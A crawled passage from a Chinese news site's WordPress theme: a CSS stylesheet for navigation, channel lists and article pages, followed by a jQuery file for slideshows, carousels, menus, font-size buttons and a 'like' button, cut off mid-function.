.page_nav a:link,.page_nav a:visited{
display:inline-block;
font-size:12px;
line-height:26px;
color:#333;
padding:0 8px;
}
.page_nav a:hover{
color:#969696;
}
.page_nav .current{
display:inline-block;
font-size:12px;
line-height:26px;
background:#e60012;
padding:0 10px;
color:#fff;
} 
.page_nav a.prev:link,.page_nav a.prev:visited{
background:#969696;
color:#fff;
margin-right:10px;
}
.page_nav a.next:link,.page_nav a.next:visited{
background:#969696;
color:#fff;
margin-left:10px;
}
.page_nav a.prev:hover,.page_nav a.next:hover{
background:#717171;
}
.position_nav{
	line-height:38px;
	color: #666666;
}
.channel_title_warp{
	padding: 20px;
	border-bottom: 1px solid #a8a8a8;
	background: url("img/banner/qicy_gddh.png") no-repeat right center #fff;
}
.channel_title_warp .channel_title{
	line-height: 22px;
	font-size: 18px;
	font-weight: bold;
	color: #000;
}
.channel_title_warp .channel_title .icon_title{
	display: inline-block;
	width: 20px;
	height: 20px;
	background: url("img/btns.png") no-repeat 0 -809px;
	_background-image: url("img/btns_ie.png");
	vertical-align: middle;
	_position:relative;
	_top:4px;
	margin-left: 10px;
}
.fmgs .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -846px;
	_background-image: url("img/btns_ie.png");
}
.fmgs  .channel_title_warp{
	background: url("img/banner/chinatz_fmgs.png") no-repeat right center #fff;
}
.about_cpfw .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -883px;
	_background-image: url("img/btns_ie.png");
}
.about_cpfw  .channel_title_warp{
	background: url("img/banner/about_cpfw.png") no-repeat right center #fff;
}
.about_contact .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -950px;
	_background-image: url("img/btns_ie.png");
}
.about_contact  .channel_title_warp{
	background: url("img/banner/about_contact.png") no-repeat right center #fff;
}
.about_intr .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -915px;
	_background-image: url("img/btns_ie.png");
}
.about_intr .channel_title_warp{
	background: url("img/banner/about_intr.png") no-repeat right center #fff;
}
.about_zbdw .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -987px;
	_background-image: url("img/btns_ie.png");
}
.about_zbdw .channel_title_warp{
	background: url("img/banner/about_zbdw.png") no-repeat right center #fff;
}
.hwtz_flzl .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -1024px;
	_background-image: url("img/btns_ie.png");
}
.hwtz_flzl .channel_title_warp{
	background: url("img/banner/hwtz_flzl.png") no-repeat right center #fff;
}
.hwtz_zcq .channel_title_warp .channel_title .icon_title,.hwtz .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -1060px;
	_background-image: url("img/btns_ie.png");
}
.hwtz_zcq .channel_title_warp,.hwtz .channel_title_warp{
	background: url("img/banner/hwtz_zcq.png") no-repeat right center #fff;
}
.hgzc_hgjj .channel_title_warp .channel_title .icon_title,.hgzc .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -1140px;
	_background-image: url("img/btns_ie.png");
}
.hgzc_hgjj .channel_title_warp,.hgzc .channel_title_warp{
	background: url("img/banner/hgzc_hgjj.png") no-repeat right center #fff;
}
.hgzc_tzsj .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -1178px;
	_background-image: url("img/btns_ie.png");
}
.hgzc_tzsj .channel_title_warp{
	background: url("img/banner/hgzc_tzsj.png") no-repeat right center #fff;
}
.hgzc_zcfg .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -1100px;
	_background-image: url("img/btns_ie.png");
}
.hgzc_zcfg .channel_title_warp{
	background: url("img/banner/hgzc_zcfg.png") no-repeat right center #fff;
}
.jrzb_jrsc .channel_title_warp .channel_title .icon_title,.jrzb .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -1100px;
	_background-image: url("img/btns_ie.png");
}
.jrzb_jrsc .channel_title_warp,.jrzb .channel_title_warp{
	background: url("img/banner/jrzb_jrsc.png") no-repeat right center #fff;
}
.qycz_qyjj .channel_title_warp .channel_title .icon_title,.qycz .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -1259px;
	_background-image: url("img/btns_ie.png");
}
.qycz_qyjj .channel_title_warp,.qycz .channel_title_warp{
	background: url("img/banner/qycz_qyjj.png") no-repeat right center #fff;
}
.sczx .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -1295px;
	_background-image: url("img/btns_ie.png");
}
.sczx .channel_title_warp{
	background: url("img/banner/sczx_news.png") no-repeat right center #fff;
}
.renwu .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -809px;
	_background-image: url("img/btns_ie.png");
}
.renwu .channel_title_warp{
	background: url("img/banner/renwu.png") no-repeat right center #fff;
}
.trz .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -1456px;
	_background-image: url("img/btns_ie.png");
}
.trz .channel_title_warp{
	background: url("img/banner/trz.png") no-repeat right center #fff;
}
.gwqk .channel_title_warp .channel_title .icon_title{
	height:21px;
	background: url("img/btns.png") no-repeat 0 -1492px;
	_background-image: url("img/btns_ie.png");
}
.gwqk .channel_title_warp{
	background: url("img/banner/gwqk.png") no-repeat right center #fff;
}
.channel_list ul{
	background: #fff;
}
.channel_list ul li{
	border-bottom: 1px solid #ccc;
	padding: 20px;
}
.channel_list ul li .img_warp{
	width: 196px;
	float:left;
}
.channel_list ul li.no_img .img_warp{
display:none;
}
.channel_list ul li .img_warp img{
	width: 196px;
	background: #fff;
	border: 1px solid #ddd;
	padding: 1px;
	display:block;
}
.channel_list ul li .img_warp .action_warp{
padding:5px 0;
border-bottom:1px solid #ddd;
}
.channel_list ul li .img_warp .action_warp a{
display:inline-block;
height:20px;
line-height:20px;
padding-left:19px;
}
.channel_list ul li .img_warp .action_warp a.favo {
background:url("img/btns.png") no-repeat 0px -141px;
_background-image: url("img/btns_ie.png");
margin-left:20px;
}
.channel_list ul li .img_warp .action_warp a.done span{
color:#999;
}
.channel_list ul li .img_warp .action_warp a.browsed {
background:url("img/btns.png") no-repeat 0px -610px;
_background-image: url("img/btns_ie.png");
padding-left:24px;
}
.channel_list ul li .text {
width:390px;
float:right;
}
.channel_list ul li.no_img .text {
width:auto;
float:none;
}
.channel_list ul li .text h3{
	font-size: 16px;
	line-height: 24px;
	margin-bottom: 5px;
}
.channel_list ul li .text h3 a:link,.channel_list ul li .text h3 a:visited{
	color: #ef0000;
	vertical-align:middle;
}
.channel_list ul li .text h3 a:hover{
	color: #900;
}
.channel_list ul li .text h3 .date{
	font-size: 12px;
	color: #666666;
}
.channel_list ul li .text .txt{
	font-size: 14px;
	line-height: 24px;
	margin-top: 20px;
}

.channel_list ul li .text .sub_list{
border-top:1px dashed #ddd;
margin-top:20px;
padding-top:15px;
}
.channel_list ul li .text .sub_list li{
border:none;
padding:5px 0;
line-height:18px;
font-size:14px;
}
.channel_list ul li .text .sub_list li .red_ring{
	display: inline-block;
	width: 24px;
	height: 18px;
	background: url("img/btns.png") no-repeat 3px -500px;
	_background-image: url("img/btns_ie.png");
	vertical-align: middle;
	margin-right: 0;
}
.channel_list ul li .text .sub_list li .icon_new,.channel_list ul li .text h3 .icon_new{
	width: 20px;
	height: 18px;
	display: inline-block;
	background: url("img/btns.png") no-repeat 0 -202px;
	_background-image: url("img/btns_ie.png");
	vertical-align: middle;
}
.channel_list ul li .text .sub_list li a:link, .channel_list ul li .text .sub_list li a:visited{
	vertical-align: middle;
	color:#333;
}

.ranking{
	border: 1px solid #ddd;
	background:#fff;
}
.ranking .ranking_title{
	font-size: 18px;
	border-bottom: 1px solid #ddd;
	padding: 5px;
}
.ranking ul{
	line-height: 32px;
}
.ranking ul li{
	font-size: 14px;
	padding:0 5px; 
}
.ranking ul li a:link,.ranking ul li a:visited{
	color: #333333;
}
.ranking ul li .red_order{
	font-size: 24px;
	color: #ef0000;
	margin-right:5px;
}

.ranking ul li .red_ring{
	display: inline-block;
	width: 24px;
	height: 32px;
	background: url("img/btns.png") no-repeat 3px -493px;
	_background-image: url("img/btns_ie.png");
	vertical-align: middle;
	margin-right: 5px;
}
.subpage_title_warp{
padding:20px;
background:#fff;
border-bottom:1px solid #ccc;
}
.subpage_title_warp .subpage_title{
float:left;
font-size:18px;
line-height:32px;
}
.red{
color:#a00;
}
.subpage_title_warp .subpage_title .red{
margin-right:5px;
}
.btn_back{
float:right;
display:inline-block;
width:66px;
height:32px;
background:url("img/btns.png") no-repeat 0 -753px;
_background-image: url("img/btns_ie.png");
line-height:32px;
text-align:center;
color:#000000;
font-size:14px;
}
.subpage_intr{
background:#fff;
font-size:14px;
line-height:24px;
color:#666666;
padding:20px;
padding-bottom:0;
}
.subpage_intr img{
width:100%;
max-width:100%;
}
.subpage_intr p{
margin-bottom:18px;
}
.subpage_list{
border-top:1px solid #ccc;
}
.subpage_list li{
border-bottom: 1px dashed #ccc;
padding: 15px 0;
line-height: 18px;
font-size: 14px;
}
.subpage_list li .red_ring{
	display: inline-block;
	width: 24px;
	height: 18px;
	background: url("img/btns.png") no-repeat 3px -500px;
	_background-image: url("img/btns_ie.png");
	vertical-align: middle;
	margin-right: 0;
	margin-left: 10px;
}
.subpage_list li .icon_new{
	width: 20px;
	height: 18px;
	display: inline-block;
	background: url("img/btns.png") no-repeat 0 -202px;
	_background-image: url("img/btns_ie.png");
	vertical-align: middle;
}
.subpage_list li a:link, .subpage_list li a:visited{
	vertical-align: middle;
	color:#333;
}
.subpage_list.simple_list{
	min-height: 600px;
border-top:none;
}
.detail{
background:#fff;
}
.detail .article_header{
border-bottom:1px solid #ccc;
text-align:center;
padding:30px 0 20px 0;
position:relative;
}
.article_header .article_title{
font-size:18px;
font-weight:bold;
color:#000;
margin-bottom:10px;
}
.article_header .article_con_info{
color:#666666;
font-size:14px;
height:32px;
}
.article_header .article_con_info span{
padding:0 5px;
}
.detail_ctrl{
position:absolute;
right:0;
bottom:20px;
}
.detail_ctrl .btn_fontsize{
float:left;
display:inline-block;
width:32px;
height:32px;
background:url("img/btns.png") no-repeat 0 -654px;
_background-image: url("img/btns_ie.png");
line-height:32px;
font-size:16px;
margin-right:10px;
}
.detail_ctrl .btn_fontsize.on{
background:url("img/btns.png") no-repeat 0 -703px;
_background-image: url("img/btns_ie.png");
color:#fff;
}
.detail_ctrl .btn_back{
float:right;
margin-right:10px;
}
.detail_con {
line-height:24px;
font-size:14px;
color:#666666;
padding:40px;
}
.detail_con p{
margin-bottom:18px;
}
.gwqk_menu .detail_con p{
margin:0;
}
.detail_con img{
max-width:100%;
}
.detail_con table{
	border-right:1px solid #333;
	border-top:1px solid #333;
}
.detail_con table td{
	border-left:1px solid #333;
	border-right:1px solid #333;
	border-bottom:1px solid #333;
	padding:3px;
}
.author{
margin-top:40px;
background:#e5e5e5;
padding:20px;
line-height:24px;
color:#000;
}
.registration .registration_link{
	display:inline-block;
	height:32px;
	line-height:32px;
	width:98px;
	background:url("img/btns.png") no-repeat 0 -1337px;
	_background-image: url("img/btns_ie.png");
	text-align:center;
	float:left;
	margin-top:5px;
}
.registration .registration_link:link,.registration .registration_link:visited{
	color:#fff;
}
.registration .text{
	width:744px;
	float:right;
}
.article_nav{
border-top:1px solid #ccc;
border-bottom:1px dashed #ccc;
margin-bottom:40px;
padding:15px;
line-height:18px;
}
.article_nav span{
font-size:14px;
color:#ff6666;
}
.article_nav span a:link,.article_nav span a:visited{
color:#333333;
}
.article_nav span a:hover{
	color:#000;
}
#goToTop {
     position: absolute;
     right: -40px;
	 top:0;
     z-index: 9000;
     width: 40px;
     height: 40px;
}
#goToTop a:link,#goToTop a:visited{
	display: block;
	width: 45px;
    height: 45px;
	background: url("img/btns.png") no-repeat 9px -454px #ff0000;
	_background-image: url("img/btns_ie.png");
}
#goToTop a:hover{
	background: url("img/btns.png") no-repeat 9px -454px #c00;
	_background-image: url("img/btns_ie.png");
}

.about_intr_box{
	padding: 20px;
	line-height: 24px;
	font-size: 14px;
	color: #666666;
}

.about_intr_box p{
	margin-bottom: 20px;
	color: #666666;
}
.about_intr_box p .red{
	color:#c00;
}
.about_titile{
	background: #f5e5e5;
	line-height: 24px;
	font-size: 16px;
	padding: 8px 0;
	text-align: center;
}

.about_list{
	padding: 20px;
}
.about_list li{
	line-height: 18px;
	font-size: 14px;
	color: #666666;
	padding: 8px 0;
}
.about_list li .red_ring{
	display: inline-block;
	width: 24px;
	height: 18px;
	background: url("img/btns.png") no-repeat 3px -500px;
	_background-image: url("img/btns_ie.png");
	vertical-align: middle;
	margin-right: 0;
}
.lanmu_list td{
	width: 180px;
	padding: 18px;
	border-bottom: 1px solid #ccc;
	vertical-align: top;
}
.lanmu_list td h4{
	margin-bottom: 15px;
	font-size: 14px;
}
.lanmu_list td .text{
	font-size: 14px;
	line-height: 24px;
	color: #666;
}
.contact_map{
	widthÃ¯Â¼Å¡100%;
	height: 360px;
}
.contact_list{
	border-top: 1px solid #ccc;
}
.contact_list li{
	padding: 20px;
	border-bottom: 1px solid #ccc;
	font-size: 14px;
		color: #666;
}
.contact_list li h5{
	line-height: 32px;
}
.contact_list li i{
	display: inline-block;
	width: 24px;
	height: 32px;
	background: url("img/btns.png") no-repeat 3px -531px;
	_background-image: url("img/btns_ie.png");
	vertical-align: middle;
	margin-right: 5px;
}
.contact_list li .text{
	padding-left: 30px;
	line-height: 24px;
}
.zbdw_list li{
	border-bottom: 1px solid #ccc;
	padding: 20px;
	line-height: 24px;
	font-size: 14px;
}
.zbdw_list li h3{
	padding-bottom: 10px;
	color: #c00;
}
.zbdw_list li p{
	color: #666;
}
.feed_box_warp{
	border-top:10px solid #f00;
	width:535px;
	background:#fff;
}
.feed_box{
	border:10px solid #ccc;
	border-top:none;
	padding:12px 0 20px 12px;
}
.feed_box .intr{
line-height:18px;
padding-bottom:20px;
border-bottom:1px solid #ccc;
margin-bottom:20px;
}
.feed_box .intr h3{
color:#333333;
font-weight:bold;
margin-top:15px;
margin-bottom:5px;
}
.feed_box .intr p{
color:#999;
padding-left:5px;
}
.feed_box .intr ul{
color:#999;
padding-left:5px;
}
.feed_box .intr ul li .red_ring {
display: inline-block;
width:16px;
height: 18px;
background: url("img/btns.png") no-repeat 3px -500px;
_background-image: url("img/btns_ie.png");
vertical-align: middle;
margin-right: 5px;
}
.form_tip {
	color:#f00;
	line-height:18px;
	margin-bottom:20px;
}
.feed_form .input_warp{
	position:relative;
	width:270px;
	height:30px;
	margin-bottom:12px;
}
.feed_form .input_warp .label{
	height:30px;
	line-height:30px;
	color:#666;
	position:absolute;
	left:0;
	top:0;
	margin-left:10px;
}
.feed_form .input_warp .input_text,.feed_form .input_warp.input_text_warp input{
height:30px;
line-height:30px;
width:200px;
padding-left:70px;
}
.feed_form .input_warp .input_sub,.feed_form .input_warp.input_sub_warp input{
padding:0 20px;
display:inline-block;
background:#ea0600;
color:#fff;
font-size:16px;
line-height:30px;
border:none;
}
.feed_form .input_warp .link{
	padding-left:20px;
	height:30px;
	line-height:30px;
	background:url("img/btns.png") no-repeat 0 -574px;
	_background-image: url("img/btns_ie.png");
}
.thumbnail_list_warp{
margin-top:20px;
width:100%;
overflow:hidden;
}
.thumbnail_list{
width:1015px;
} 
.thumbnail_list li{
float:left;
width:310px;
height:150px;
border:1px solid #ddd;
border-top:2px solid #ddd;
margin-right:22px;
margin-bottom:15px;
}
.thumbnail_list li img{
width:310px;
height:150px;
}

.registr_box_warp{
	border-top:10px solid #f00;
	width:535px;
	background:#fff;
}
.registr_box{
	border:10px solid #ccc;
	border-top:none;
	padding:12px 12px 20px 12px;
}
.registr_box .title{
	font-size:18px;
	font-weight:bold;
	padding-bottom:20px;
	border-bottom:1px solid #aaa;
	margin-bottom:20px;
}

.index_expert h2{
font-size: 18px;
font-weight: bold;
}
.expert_links{
width:940px;
float:left;
margin-right:-10px;
}
.index_expert .expert_warp{
background:#efefef;
padding:20px 0;
margin-top:10px;
}
.index_expert .expert_warp ul{
width:940px;
overflow:hidden;
float:left;
}
.index_expert .expert_warp li{
float:left;
padding:0 6px;
}
.index_expert .expert_warp li a{
	display: block;
}
.index_expert .expert_warp li img{
	display: block;
	width:120px;
	height:120px;
	border: 1px solid #fff;
}
.index_expert .expert_warp li h4{
	display: block;
	padding-top: 10px;
	text-align: center;
}
.index_expert .btn_left, .index_expert .btn_right{
display:inline-block;
width:20px;
height:20px;
margin-top:50px;
}
.index_expert .btn_left{
background:url("img/btns.png") no-repeat 2px -292px;
_background-image: url("img/btns_ie.png");
margin-left:2px;
}
.index_expert .btn_right{
background:url("img/btns.png") no-repeat 2px -322px;
_background-image: url("img/btns_ie.png");
margin-right:4px;
}
.past_books{
width:430px;
height: 215px;
float:left;
border-bottom:1px solid #ccc;
overflow:hidden;
}
.past_books_warp{
width:450px;
}
.past_books_warp ul li{
width:90px;

float:left;
margin-right:22px;
}
.past_books_warp ul li a {
display:block;
}
.past_books_warp ul li img{
width:88px;
height:118px;
border:1px solid #ddd;
}
.past_books_warp ul li h4{
line-height:18px;
text-align:center;
padding:10px 0;
}
.index_notice{
float:right;
width:190px;
height: 215px;
border-bottom:1px solid #ccc;
}
.index_notice_warp li{
width:100%;
height:180px;
}

.index_notice_title a:link,.index_notice_title a:visited{
line-height:20px;
font-size:14px;
color:#000;
margin-bottom:5px;
}
.index_notice .time{
color:#666;
margin-bottom:5px;
}
.index_notice .text{
line-height:20px;
color:#666;
}
.gwqk_list .thumbnail_list{
width:690px;
}
.thumbnail_list_warp.gwqk_list li{
width: 90px;
height: 153px;
border: none;
border-top:none;
margin: 0;
margin-bottom:20px;
padding:9px;
border-bottom:1px dashed #ccc;
}
.gwqk_list .thumbnail_list li img{
width: 88px;
height: 118px;
border:1px solid #ddd;
}
.gwqk_list .thumbnail_list li .date{
line-height:18px;
text-align:center;
color:#666;
padding:5px 0 10px 0; 
}
.menu_title{
	font-size: 16px;
	color: #cc0000;
	padding: 20px;
	border-bottom: 1px dashed #ddd;
	margin-bottom: 20px;
}
.gwqk_menu.detail .menu_title{
	padding: 0;
	margin-bottom: 0;
	border-bottom: none;
}
.gwqk_menu.detail .article_header{
	border-bottom: 1px dashed #ddd;
}
.gwqk_menu .text_con{
	color: #000000;
	line-height: 20px;
	margin-bottom: 20px;
	padding-left: 20px;
	font-size: 14px;
}

.gwqk_menu .text_con ul li{
	width: 100%;
	float: left;
	font-size: 14px;
}
.gwqk_menu .text_con ul li .page_n{
	width: 36px;
	display: inline-block;
	float: left;
}
.gwqk_menu .text_con ul li p{
	width: 480px;
	display: inline-block;
	float: left;
}
.gwqk_menu .item_title{
	height: 30px;
	border-bottom: 1px dashed #ddd;
	margin-bottom: 20px;
	
}
.gwqk_menu .item_title h3{
	color: #cc0000;
	line-height: 20px;
	font-size: 14px;
	padding-left: 20px;
}
.gwqk_menu .item_title h4{
	display: inline;
	line-height: 20px;
	font-size: 14px;
	color: #000000;
	background: #fff;
	padding-left: 20px;
}
.search_page{
	padding: 10px;
}
.search_page .page-title{
	font-size: 16px;
	padding: 10px 0;
	margin-bottom: 20px;
}
.search_page .entry-header{
	font-size: 14px;
	
}
.search_page .entry-header a:link,.search_page .entry-header a:visited{
	color: #000;
}
.search_page .entry-summary{
	margin-top: 10px;
	color: #999;
}
.search_page article{
	margin-bottom: 20px;
	padding-bottom: 20px;
	border-bottom: 1px dashed #ccc;
}

.search_page .page-content{
	font-size: 14px;
	line-height: 1.8em;
}

.trz_title.channel_title_warp{
background:#fff;
padding:0;
}
.trz_title .t{
display: inline-block;
height: 48px;
line-height: 57px;
padding: 0 7px;
font-size: 16px;
position: relative;
bottom: -1px;
*bottom:-2px;
}
.trz_title .t.on{
font-weight:bold;
border-bottom: 2px solid #c00;
}
.link_weixin{
position:relative;
}
.link_weixin .weixin_img {
position:absolute;
left:0;
top:30px;
display:none;
}
.link_weixin.hover .weixin_img {
display:block;
}
.index_ad_banner{
position:relative;
width:100%;
height:150px;
}
.silde.index_ad_banner .img_warp li{
width:100%;
height:100%;
}
.index_ad_banner li img{
width:100%;
height:150px;
}
.red_block{
display:inline-block;
width:50px;
height:20px;
background:#A0111A;/*#fe0002;*/
vertical-align: middle;
margin-left:2px;
}

/* 20240322 */
.gwqk_year_Div{

	margin: 0 auto;
	margin-top: 30px;
	margin-bottom: 40px;
	width: 960px;		
	height: auto;
	overflow: hidden;
}
	.gwqk_yearlist{
		margin: 0 auto;
		margin-top: 10px;
		margin-bottom: 10px;
		width: 100%;		
		height: auto;
		overflow: hidden;
	}
	.gwqk_yearlist ul{
		width: 100%;
		height: auto;
		list-style: none;
		/* display: flex;
		justify-content: space-between; */
		
	}
	.gwqk_yearlist li{
		float: left;
		width: 109px;
		height: auto;		
		/* padding:9px; */
		padding-bottom: 15px;
		/* margin-bottom: 20px; */
		cursor: pointer;
	}
	.gwqk_now{
		background: url(/demo/gwqk/images/arrow.jpg) center bottom no-repeat;
	}
	.gwqk_yearlist li:last-child{		
		margin-right: 0px;
	}
	.gwqk_yearlist li p{
		margin: 0 auto;
		width: 90px;
		height: 118px;				
	}
	.gwqk_yearlist li p img{
		width: 90px;
		height: 118px;				
	}
	.gwqk_yearlist li h4{
		width: 100%;
		height: 35px;
		text-align: center;
		font-size: 14px;
		line-height: 35px;	
		border-bottom: 2px solid #A8151F;
	}
	.gwqk_list2
}

--- FILE ---
content_type: application/javascript
request_url: https://www.tzzzs.com/wp-content/themes/twentyfourteen/js/function.js
body_size: 4755
content:
/**
 * Theme functions file
 *
 * Contains handlers for navigation, accessibility, header sizing
 * footer widgets and Featured Content slider
 *
 */
( function( $ ) {
/*
* commen JavaScript
* write by liulei
*/

/* 文档加载完毕后 */
 $(document).ready(function(){
 	heightFix();
	slideSet();
	setSroll();
	subMenu();
});

//阻止浏览器的默认行为
function stopDefault( e ) {
		//阻止默认浏览器动作(W3C)
		if ( e && e.preventDefault )
				e.preventDefault();
		//IE中阻止函数器默认动作的方式
		else
		window.event.returnValue = false;
		return false;
}


/* con height fix */
function heightFix(){
	var hbody = $("body").height();
	var hcon = $("#con_warp").height();
	var hheader = $("#header").height();
	var hfooter = $("#footer").height();
	var chaH = hbody-hheader-hfooter-60;
	if(hcon < chaH){
		var str = 'min-height:'+chaH+'px;'+'height:100%;'+'_height:'+chaH+'px'
		$("#con_warp").attr("style",str);
	}
}

//背景幻灯片
function slideSet(){
	$(".silde").each(function() {
		 comSlide($(this));
	});

	function comSlide(obj){
		function showPic(index){
			obj.find(".slide_btns ol li").removeClass("active").eq(index).addClass("active");
			obj.find("ul li").eq(index).stop(true,true).animate({opacity:'1'},"slow").css("z-index","1").siblings("li").animate({opacity:'0'},"slow").css("z-index","0");

		};

		if(obj.find("ul li").length >0){
			var len = obj.find("ul li").length;
			var index = 0;
			var timer;
			var timerNum = 0;
			var isClick;
			function intervalShow(index){
						showPic(index);
						isClick = true;
						clearInterval(timer);

					timer = setInterval(function(){
						if(timerNum!=0&&!isClick){
							showPic(index);
						}
						timerNum++;
						index++;
						if(index==len){index=0;}
						isClick = false;
					},6000);
			}

			if(obj.find(".slide_btns").length >0 && len > 1){
					var arr = [];
					arr.push("<ol>")
					for(i = 1; i <= len; i++){
						arr.push("<li><i>"+i+"</i></li>");
					};
					arr.push("</ol>");
					var _IndexBtnHtml = $(arr.join(''));
					obj.find(".slide_btns").html(_IndexBtnHtml);
					obj.find(".slide_btns ol li").click(function(){
						index = $(this).parent("ol").find("li").index(this);
						intervalShow(index);
					});
			}

	var btn_prve_Obj = obj.find('.slide_nav .btn_left');
	var btn_next_Obj = obj.find('.slide_nav .btn_right');

	btn_prve_Obj.click(function(e){
			    stopDefault( e );
				index--;
				if(index==-1){index=len-1;}
				intervalShow(index);
		});

	btn_next_Obj.click(function(e){
		 stopDefault( e );
				index++;
				if(index==len){index=0;}
				intervalShow(index);
		});
		intervalShow(0);
	}
}
}

function setSroll(){
	if($("#top_msg").length >0){
	$("#top_msg").jCarouselLite({
	btnPrev: "#top_msg_left_btn",
    btnNext: "#top_msg_right_btn",
    speed: 1800,
	auto: 4000,
	visible:1
	});
	}
	if($("#firend_links").length >0){
	$("#firend_links").jCarouselLite({
	btnPrev: "#firend_links_left",
    btnNext: "#firend_links_right",
    speed: 1800,
	auto: 8000,
	visible:7
	});
	}
	if($("#expert_links").length >0){
	$("#expert_links").jCarouselLite({
	btnPrev: "#expert_links_left",
    btnNext: "#expert_links_right",
    speed: 1800,
	auto: 4000,
	visible:7
	});
	}
	if($("#past_books").length >0){
	$("#past_books").jCarouselLite({
    speed: 1200,
	auto: 5000,
	visible:4
	});
	}
	if($("#index_notice").length >0 && $("#index_notice li").length >0){
	$("#index_notice").jCarouselLite({
    speed: 3000,
	auto: 5000,
	visible:1
	});
	}
}

//顶部菜单
function subMenu(){
	 if (jQuery("#post_title").length > 0 && jQuery("#post_title").val() != "") {
		      var curT = jQuery("#post_title").val();
		      jQuery(".header_menu > li:contains('" + curT + "')").addClass("current-page-ancestor").siblings().removeClass("current-page-ancestor");
		    }
	if (jQuery("#curRootT").length > 0 && jQuery("#curRootT").val() != "") {
		      var curT = jQuery("#curRootT").val();
		      jQuery(".header_menu > li:contains('" + curT + "')").addClass("current-page-ancestor").siblings().removeClass("current-page-ancestor");
		    }


	$(".header_menu > li:last").css({"float":"right","padding-left":"0"});
	if($(".header_menu > li.on,.header_menu > li.current-menu-item,.header_menu > li.current-page-ancestor").length >0){
	var onli;
	$(".header_menu > li.on,.header_menu > li.current-menu-item,.header_menu > li.current-page-ancestor").each(function(){
		if($(this).css("background")!="none"){
			onli = $(this);
		}
	})

	if(onli.find(".sub-menu").length >0 && $("#isInSingle").length <1){
		$("#header_menu_bg").show();
		var sub_menu_width = 0;
		onli.find(".sub-menu li").each(function(){
			sub_menu_width += ($(this).width()+35);
		})
		onli.find(".sub-menu").width(sub_menu_width+"px");
	}
	if($(".header_menu > li").index(onli)==$(".header_menu > li").length-1){
		$(".header_menu li.on .sub-menu,.header_menu li.current-menu-item .sub-menu,.header_menu li.current-page-ancestor .sub-menu").css({"left":"auto","right":"0"});
	}else{
		var subMenu = onli.find(".sub-menu");
		var onliPos = onli.position().left + 50;
		var subMenuPos = onliPos- subMenu.width()/2;
		subMenu.css("left",subMenuPos);

	}
	}

	if($("#isInSingle").length >0){
		$(".header_menu li.on .sub-menu,.header_menu li.current-menu-item .sub-menu,.header_menu li.current-page-ancestor .sub-menu").hide();
	}

}



 $(function(){
		//gototop
 		var winH= $(window).height();
        var topDistance = winH - 500;//goToTop距浏览器顶端的距离，这个距离可以根据你的需求修改
        var showDistance = 1;//距离浏览器顶端多少距离开始显示goToTop按钮，这个距离也可以修改，但不能超过浏览器默认宽度，为了兼容不同分辨率的浏览器，我建议在这里设置值为1；
        var goToTopButton = "<div id='goToTop'><a href='#'></a></div>";//定义一个变量，方便后面加入在html元素标签中插入这个goToTop按钮的标签
        var thisTop = $(window).scrollTop() + topDistance;
        $("#detail").append(goToTopButton);//在container的div里插入我们前面定义好的html标签元素
        $("#goToTop").css("top",thisTop);//设置goToTop按钮top的css属性和属性值

        if($(window).scrollTop() < showDistance) {
            $("#goToTop").hide();//滚动条距离顶端的距离小于showDistance是隐藏goToTop按钮
        }

        $(window).scroll(function(){
            thisTop = $(this).scrollTop() + topDistance;
            $("#goToTop").css("top",thisTop);//修改goToTop按钮的top距离
            if($(this).scrollTop() < showDistance) {//当window的垂直滚动条距顶部距离小于showDistance设置的值 时
                $("#goToTop").fadeOut("fast");//goToTop按钮淡出
            } else {
                $("#goToTop").fadeIn("fast");//反之按钮淡入
            }
        });
         //给go to top按钮绑定一个click事件
        $("#goToTop a").click(function(){
            $("html,body").animate({scrollTop:0},"slow");//慢慢回到页面顶部
            return false;
        });

		$("#middle").click(function(e){
			stopDefault( e );
			$("#detail_con").css("font-size","14px");
		});
		$("#biger").click(function(e){
			stopDefault( e );
			$("#detail_con").css("font-size","16px");
		});
		$("#smaller").click(function(e){
			stopDefault( e );
			$("#detail_con").css("font-size","12px");
		});
		$("#middle,#biger,#smaller").click(function(){
			$(this).addClass("on").siblings(".btn_fontsize").removeClass("on");
		});

		//通用对话框
		if($.fn.colorbox){
		$(".pop_inline").colorbox({
				inline:true,
				opacity:0.5
			});
		}

		//赞
		$.fn.postLike = function() {
		 if ($(this).hasClass('done')) {
		 return false;
		 } else {
		 $(this).addClass('done');
		 var id = $(this).data("id"),
		 action = $(this).data('action'),
		 url = $(this).data('url'),
		 rateHolder = $(this).children('.count');
		 var ajax_data = {
		 action: "bigfa_like",
		 um_id: id,
		 um_action: action
		 };
		 $.post(url+"/wp-admin/admin-ajax.php", ajax_data,
		 function(data) {
		 $(rateHolder).html(data);
		 });
		 return false;
		 }
		};
		$(document).on("click", ".favorite",
		function(e) {
			stopDefault( e );
		    $(this).postLike();
		});

		$(".index_block").each(function(){
			var index_block = $(this);
			var sub_title = index_block.find(".sub_title");
			var index_block_list = index_block.find("ul.index_block_list");
			sub_title.find('li').on("mouseover click",function(){
				$(this).addClass("on").siblings("li").removeClass("on");
				var index = sub_title.find('li').index(this);
				index_block_list.eq(index).show().siblings('ul').hide();
			})
		});

		//表单-活动专题fix
		if($("#fm-item-text-54404dceaab3c").length < 1){
			$(".registration_link").hide();
			$(".registration .text").css("width",'auto');
		}else{
			$("#text-54404dceaab3c").val($("#form_title").val());
			$("#fm-item-text-54404dceaab3c").hide();
		}

		$(".channel_list .img_warp").each(function(){
			if(!$(this).find('img').attr("src") || $(this).find('img').attr("src")==""){
				$(this).css({"display":"none"}).next(".text").css({"width":"auto","float":"none"});
			}
		});

		$(".link_weixin").on({"mouseenter":function(){
			$(this).addClass("hover");
